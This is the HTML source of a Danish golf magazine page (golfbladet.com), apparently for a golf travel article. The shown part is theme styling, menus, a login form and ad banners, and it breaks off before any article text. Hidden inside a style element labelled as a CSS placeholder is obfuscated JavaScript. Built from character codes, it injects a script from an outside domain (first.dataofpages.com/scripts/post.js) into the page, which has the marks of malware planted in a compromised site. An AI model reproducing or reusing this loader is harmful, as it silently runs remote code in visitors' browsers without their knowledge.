.td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/rejser/",
                    "name": "Golfrejser"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/en-aegte-mickey-mouse-bane/",
                    "name": "En ægte Mickey Mouse-bane"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-3427 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack en-aegte-mickey-mouse-bane global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-107 c-1"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-3"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3454";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
